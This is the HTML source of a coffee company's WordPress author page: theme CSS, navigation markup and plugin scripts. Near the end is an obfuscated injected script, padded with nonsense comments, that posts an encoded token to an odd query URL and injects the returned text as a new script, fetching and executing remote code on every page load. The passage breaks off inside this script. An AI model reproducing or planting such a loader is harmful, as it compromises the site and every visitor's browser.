.title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #8cb0a2;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #8cb0a2;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #8cb0a2;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #8cb0a2;}.pricing-box .plan-inside ul li .yes { background: #8cb0a2;}.pricing-box-box.pricing-box-featured {background: #8cb0a2;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #8cb0a2;background-color: rgba(211, 237, 227, 1) !important;border-color: #d3ede3;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #8cb0a2 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #8cb0a2 !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #ffffff !important;}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Open Sans", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 13px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 14px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h2 { font-size: 30px;line-height: 30px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 27px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 100px;line-height: 100px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper { top: 40px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 120px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 60px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.wpcf7-list-item{display:inline-block;}
.formFull{font-size:0px; margin-bottom:0px;}
.formHalf{
display:inline-block;
width:49.4%;
margin:0 0 0;
}
.formFull input{font-size:13px;}
.formHalf:nth-child(2n){
margin-left:1%;
}
.gallery .gallery-item{
margin:0 !important;
}
.gallery .gallery-item .gallery-icon{
margin-left:0 !important;
margin-right:0 !important;
width:100%;
}

.image_frame{
border-width:0;
}

#gallery-2 .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 16.66% !important;
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "https://www.threekingscoffee.co.uk/wp-content/uploads/2016/09/3hreeKingsB@2x.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "https://www.threekingscoffee.co.uk/wp-content/uploads/2016/09/3hreeKingsB@2x.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "https://www.threekingscoffee.co.uk/wp-content/uploads/2016/09/3hreeKingsB@2x.png" ).width( mobileLogoW ).height( mobileLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<!-- body -->
<body data-rsssl=1 class="archive author author-theadmin author-1  color-custom style-default layout-full-width nice-scroll-on header-below minimalist-header-no sticky-header sticky-white ab-hide subheader-title-left menuo-right mobile-tb-right mobile-mini-mr-ll">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://www.threekingscoffee.co.uk" title="3hree Kings Coffee Company"><img class="logo-main scale-with-grid" src="https://www.threekingscoffee.co.uk/wp-content/uploads/2016/09/3hreeKingsB.png" alt="3hreekingsb" /><img class="logo-sticky scale-with-grid" src="https://www.threekingscoffee.co.uk/wp-content/uploads/2016/09/3hreeKingsB.png" alt="3hreekingsb" /><img class="logo-mobile scale-with-grid" src="https://www.threekingscoffee.co.uk/wp-content/uploads/2016/09/3hreeKingsB.png" alt="3hreekingsb" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#coffee"><span>Coffee</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#food"><span>Food</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#join"><span>Join Our Team</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#location"><span>Location</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#contact"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle  is-sticky" href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.threekingscoffee.co.uk/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">TheAdmin</h1><ul class="breadcrumbs no-link"><li><a href="https://www.threekingscoffee.co.uk">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://www.threekingscoffee.co.uk/author/theadmin/">TheAdmin</a></li></ul></div></div></div>		
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
			
			<div class="extra_content">
							</div>
			
			
			
			<div class="section ">
				<div class="section_wrapper clearfix">
					
					<div class="column one column_blog">	
						<div class="blog_wrapper isotope_wrapper">
						
							<div class="posts_group lm_wrapper classic col-3">
															</div>
						
													
						</div>
					</div>

				</div>	
			</div>
			
			
		</div>	
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						© 2024 3hree Kings Coffee Company					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.threekingscoffee.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.threekingscoffee.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.threekingscoffee.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.threekingscoffee.co.uk\/?qxiqin=56x5","reactor_supertypescriptive":"CFDGaGfUR5GebdGNFlBpuGlqMXRXN3hZQkMwdzJqbUVYT1lxeWJNWm4ramxhWVkxMkN1a2dLZ1c3cXc9","autoreacting_sass":"https:\/\/www.threekingscoffee.co.uk\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"c11c7fcf2a"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
